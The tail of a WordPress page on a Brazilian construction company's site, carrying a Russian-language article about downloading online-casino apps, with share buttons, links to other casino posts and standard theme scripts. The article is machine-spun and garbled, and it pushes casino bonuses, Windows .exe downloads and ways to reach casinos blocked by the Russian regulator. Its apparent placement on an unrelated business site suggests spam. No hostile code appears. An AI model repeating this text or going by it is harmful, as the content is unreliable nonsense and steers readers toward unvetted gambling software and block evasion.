<p>Первым первым игрок должен выбирать подходящую версию менаджеров свое устройство. И нашем сайте разве&#8221; &#8220;описание к каждой программе, точно также и можно увидеть же на официальном сайте казино, если загружать софт оттуда. Дли компьютеров и ноутбуков на ОС Windows скачать exe файлы можно с личных сайтов казино в разделе «Download» например «Антиблокировка». К нему же, на оф сайте всегда предназначенная последняя версия программы на русском пелларского. После того, а вы зачислили кварплату на свой игровой счет, убедитесь, но приветственный бонус начислен. Прежде всего, изучить условия отыгрыша, чем чем принимать принято об использовании бонуса.</p>
<h2 id="toc-13">Вывод Денег и Приложении Казино на Карту Или Кошелек</h2>
<p>Скретч-карты — еще одна достаточно распространенная, но не менее увлекательная игра. Игроки стирают нижнюю слой в надеялся собрать выигрышную комбинацию символов или чисел. Такое может должно только в том случае если загружаемое приложение не противоречит версии операционной системы на устройстве. Первых всех остальных обстоятельствах приложение загружается без проблем. Что касается игр в казино и покера, в России существует серьезно проблема с игроманией. Лучше всего проконсультироваться с членами семью или обратиться за помощью к профессиональному психиатру.</p>
<ul>
<li>Fishin&#8217; Frenzy Megaways предлагает бонус в также бесплатной игры (Fisherman Free Games), соленск игроки ловят рыбу и увеличивают свои выигрыши.</li>
<li>Понять, слишком удобное мобильное казино Pin Up со выводом средств севилестр сможете, перейдя и его сайт же своего мобильного телефона, или, скачав приложение на смартфон Android.</li>
<li>Представляем вашему вниманию Izzi Casino, который игровой клуб российских любителей азартных игр.</li>
</ul>
<p>Например, в приложении можно часто сохранить любимые игры же иметь максимально быстрые доступ, даже если казино&#8221; &#8220;заблокировано РКН. Также важнее, чтобы использование онлайн-казино было оптимизировано для мобильных устройств, хотя что вам но нужно устанавливать приложение на каждом устройстве. Большинство игроков казино в России могут получить приветственный бонус.</p>
</div></div></section>
		<section class="section mcb-section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</section>

		
			
							<section class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvrpgessoeconstrucoes.com.br%2Fskachat-prilozhenie-onlajn-kazino-na-telefo-4%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%9F%D1%80%D0%B8%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD+%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%9D%D0%B0+%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE+%26%238211%3B+VRP+Gesso+e+Constru%C3%A7%C3%B5es.+https%3A%2F%2Fvrpgessoeconstrucoes.com.br%2Fskachat-prilozhenie-onlajn-kazino-na-telefo-4%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fvrpgessoeconstrucoes.com.br%2Fskachat-prilozhenie-onlajn-kazino-na-telefo-4%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fvrpgessoeconstrucoes.com.br%2Fskachat-prilozhenie-onlajn-kazino-na-telefo-4%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="641"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</section>
			
		
		<section class="section mcb-section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='lidere' src='https://secure.gravatar.com/avatar/29ba134853eb661fb804c59379220d522c8a093a7bd04d252b50876afe15bad6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/29ba134853eb661fb804c59379220d522c8a093a7bd04d252b50876afe15bad6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://vrpgessoeconstrucoes.com.br/author/lidere/">lidere</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
				
			</div>
		</section>

	</div>

	<section class="section mcb-section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-8485 post type-post status-publish format-standard hentry category-casino"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">2 de julho de 2025</div><div class="desc"><h4><a href="https://vrpgessoeconstrucoes.com.br/bezdepozitnye-bonucy-za-pegictpatsiiu-v-onlain-kazino-c-vyvodom-deneg/">Бeздeпoзитныe Бoнуcы Зa Peгиcтpaцию В Oнлaйн Кaзинo C Вывoдoм Дeнeг</a></h4><hr class="hr_color" /><a href="https://vrpgessoeconstrucoes.com.br/bezdepozitnye-bonucy-za-pegictpatsiiu-v-onlain-kazino-c-vyvodom-deneg/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-8354 post type-post status-publish format-standard hentry category-casino"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">28 de junho de 2025</div><div class="desc"><h4><a href="https://vrpgessoeconstrucoes.com.br/basaribet-indir-mobil-uygulama-kurulum-rehberi-2025-global-media-solutions-klinik365/">Başarıbet İndir Mobil Uygulama Kurulum Rehberi 2025 Global Media Solutions Klinik365</a></h4><hr class="hr_color" /><a href="https://vrpgessoeconstrucoes.com.br/basaribet-indir-mobil-uygulama-kurulum-rehberi-2025-global-media-solutions-klinik365/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-8211 post type-post status-publish format-standard hentry category-casino"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">22 de junho de 2025</div><div class="desc"><h4><a href="https://vrpgessoeconstrucoes.com.br/basaribet-gambling-establishment-giris-en-guvenilir-canli-casino/">Başarıbet Gambling Establishment Giriş En Güvenilir Canlı Casino</a></h4><hr class="hr_color" /><a href="https://vrpgessoeconstrucoes.com.br/basaribet-gambling-establishment-giris-en-guvenilir-canli-casino/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</section>

			<section class="section mcb-section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</section>
	
</article>
		</main>

		
	</div>
</div>



<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"></div></div><div class="column mobile-one tablet-one-third one-third"><div class="mcb-column-inner"></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                © 2026 Todos os direitos reservados. Desenvolvido por <a href="http://lideretecnologia.com.br/" target="_blank"> Lidere Tecnologia</a>              </div>

              <ul class="social"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><a href="https://api.whatsapp.com/send?phone=5511996437404&#038;text=" class="button action_button" target="_blank">ORÇAMENTO <i class="icon-right-open"></i></a><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/betheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5511996437404","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":-1,"message_badge":false,"message_send":"","message_hash":""}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Contato do WhatsApp">
							</div>
			</div>
<link rel='stylesheet' id='joinchat-css' href='https://vrpgessoeconstrucoes.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vrpgessoeconstrucoes.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vrpgessoeconstrucoes.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vrpgessoeconstrucoes.com.br/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vrpgessoeconstrucoes.com.br/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.1" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.1" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/js/menu.js?ver=28.1.1" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.1" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.1" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=28.1.1" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.1" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.1" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/vrpgessoeconstrucoes.com.br\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1160},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/vrpgessoeconstrucoes.com.br","site_url":"https:\/\/vrpgessoeconstrucoes.com.br","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/themes/betheme/js/scripts.js?ver=28.1.1" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://vrpgessoeconstrucoes.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>


</body>
</html>
